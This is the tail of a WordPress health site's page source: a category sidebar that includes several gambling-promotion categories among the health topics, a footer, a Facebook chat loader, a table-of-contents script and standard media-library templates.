					<li class="cat-item cat-item-430"><a href="https://doctoromarchughtai.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-842/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri 842 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-435"><a href="https://doctoromarchughtai.com/category/aktualne-bonusy-bez-depozytu-dla-polakow-w-kasynach-2023-560/">Aktualne Bonusy bez depozytu dla Polaków w Kasynach 2023 560 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-438"><a href="https://doctoromarchughtai.com/category/best-online-slots-top-10-real-money-slot-games-to-play-for-big-wins-556/">Best Online Slots: Top 10 Real Money Slot Games to Play for Big Wins 556 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-443"><a href="https://doctoromarchughtai.com/category/betssonespana-com/">betssonespana.com <span class="post-count">1</span></a>
</li>
	<li class="cat-item cat-item-422"><a href="https://doctoromarchughtai.com/category/blog/">blog <span class="post-count">23</span></a>
</li>
	<li class="cat-item cat-item-433"><a href="https://doctoromarchughtai.com/category/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yukl%c9%99m%c9%99k-229/">Bukmeker şirkəti Mostbet Azərbaycan APP yükləmək 229 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-330"><a href="https://doctoromarchughtai.com/category/diet-nutrition/">Diet &amp; Nutrition <span class="post-count">30</span></a>
</li>
	<li class="cat-item cat-item-323"><a href="https://doctoromarchughtai.com/category/fitness-exercise/">Fitness &amp; Exercise <span class="post-count">51</span></a>
</li>
	<li class="cat-item cat-item-314"><a href="https://doctoromarchughtai.com/category/general-health/">General Health <span class="post-count">311</span></a>
<ul class='children'>
	<li class="cat-item cat-item-339"><a href="https://doctoromarchughtai.com/category/general-health/eyes-vision/">Eyes &amp; Vision <span class="post-count">46</span></a>
</li>
	<li class="cat-item cat-item-344"><a href="https://doctoromarchughtai.com/category/general-health/pain-management/">Pain Management <span class="post-count">8</span></a>
</li>
	<li class="cat-item cat-item-345"><a href="https://doctoromarchughtai.com/category/general-health/skin-beauty/">Skin &amp; Beauty <span class="post-count">32</span></a>
</li>
	<li class="cat-item cat-item-347"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum <span class="post-count">133</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-341"><a href="https://doctoromarchughtai.com/category/healthy-lifestyle/">Healthy Living <span class="post-count">40</span></a>
</li>
	<li class="cat-item cat-item-348"><a href="https://doctoromarchughtai.com/category/home-remedies/">Home Remedies <span class="post-count">21</span></a>
</li>
	<li class="cat-item cat-item-420"><a href="https://doctoromarchughtai.com/category/latest/">Latest <span class="post-count">20</span></a>
</li>
	<li class="cat-item cat-item-441"><a href="https://doctoromarchughtai.com/category/mostbet-spor-ve-casino-bahisleri-turkiyede-giris-kayit-ve-indirme-imkani-109/">Mostbet: Spor ve Casino Bahisleri Türkiye&#039;de Giriş, Kayıt ve İndirme İmkanı 109 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-331"><a href="https://doctoromarchughtai.com/category/sexual-health/">Reproductive Health <span class="post-count">114</span></a>
<ul class='children'>
	<li class="cat-item cat-item-349"><a href="https://doctoromarchughtai.com/category/sexual-health/mens-health/">Men&#039;s Reproductive Health <span class="post-count">61</span></a>
</li>
	<li class="cat-item cat-item-346"><a href="https://doctoromarchughtai.com/category/sexual-health/womens-health/">Women&#039;s Reproductive Health <span class="post-count">18</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-421"><a href="https://doctoromarchughtai.com/category/trending/">Trending <span class="post-count">38</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doctoromarchughtai.com/category/uncategorized/">Uncategorized <span class="post-count">47</span></a>
</li>
	<li class="cat-item cat-item-427"><a href="https://doctoromarchughtai.com/category/vulkan-bet-kod-promocyjny-2022-bez-depozytu-vulkanbet-kasyno-581/">Vulkan Bet Kod Promocyjny 2022 Bez Depozytu &gt;&gt; Vulkanbet Kasyno 581 <span class="post-count">4</span></a>
</li>
	<li class="cat-item cat-item-423"><a href="https://doctoromarchughtai.com/category/prilozhenie-mostbet-apk-skachat-s-ofitsialnogo-saita-bonusy-198/">Приложение Mostbet APK, скачать с официального сайта, бонусы 198 <span class="post-count">4</span></a>
</li>
			</ul>

			</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://doctoromarchughtai.com/wp-content/uploads/2022/07/foodly-about-avatar.png"
				     alt="">
				</h4>
	<div class="about-text">
		<p>After proofing overnight in the fridge, these yeast-raised biscuits are ready to bake first thing in the morning, so they're an easy ...</p>
<p>         • Advertisemnt: ads@yoursite.com<br />
         • Contact Us: info@yoursit.com</p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item google-plus"><a href="#" target="_blank"><i class="fa fa-google"></i></a><li class="about-icon-item youtube"><a href="#" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni h-bg h-bg-f37131 w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Recipes					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-4" class=" h-ni h-bg h-bg-f37131 w-t footer-widget footer-column-3 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Food					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-5" class=" h-ni h-bg h-bg-f37131 w-t footer-widget footer-column-4 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Drinks					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		</div>
	</div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-18674" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-18674"><a href="https://doctoromarchughtai.com/bs-front-page/">Home</a></li>
<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag better-anim-fade menu-item-18681"><a href="https://doctoromarchughtai.com/tag/bs-videos/">Videos</a></li>
<li id="menu-item-18682" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-18682"><a href="https://doctoromarchughtai.com/contact/">Contact</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Doctor Omar Chughtai. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://betterstudio.com/">BetterStudio</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>


			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="117877489048664"></div>

			        <script id="eztoc-wpbakery-link-fix-fallback">
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts(["><span style=\"font-family: 'comic sans ms', sans-serif;\"><strong>Can I eat rice in piles?<\/strong><\/span><\/h2>","><span style=\"font-family: 'comic sans ms', sans-serif;\">Foods to eat during piles<\/span><\/h2>","><span style=\"font-family: 'comic sans ms', sans-serif;\"><strong>Beans, Lentils, and Nuts<\/strong><\/span><\/h2>","><span style=\"font-family: 'comic sans ms', sans-serif;\">Grains<\/span><\/h2>","><span style=\"font-family: 'comic sans ms', sans-serif;\">Fruits and Vegetables<\/span><\/h2>","><span style=\"font-family: 'comic sans ms', sans-serif;\">What Not to Eat<\/span><\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Can_I_eat_rice_in_piles\"><\/span><span style=\"font-family: 'comic sans ms', sans-serif;\"><strong>Can I eat rice in piles?<\/strong><\/span><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Foods_to_eat_during_piles\"><\/span><span style=\"font-family: 'comic sans ms', sans-serif;\">Foods to eat during piles<\/span><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Beans_Lentils_and_Nuts\"><\/span><span style=\"font-family: 'comic sans ms', sans-serif;\"><strong>Beans, Lentils, and Nuts<\/strong><\/span><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Grains\"><\/span><span style=\"font-family: 'comic sans ms', sans-serif;\">Grains<\/span><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Fruits_and_Vegetables\"><\/span><span style=\"font-family: 'comic sans ms', sans-serif;\">Fruits and Vegetables<\/span><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"What_Not_to_Eat\"><\/span><span style=\"font-family: 'comic sans ms', sans-serif;\">What Not to Eat<\/span><span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
        <script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https:\/\/doctoromarchughtai.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/doctoromarchughtai.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				<p class="attachments-category">Select a folder and upload files (Optional).<br/></p>
	        <p>
	            <select name="ntWMCFolder" class="njt-filebird-editcategory-filter"><option value="-1">-Uncategories</option></select>
	        </p>
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doctoromarchughtai.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://doctoromarchughtai.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

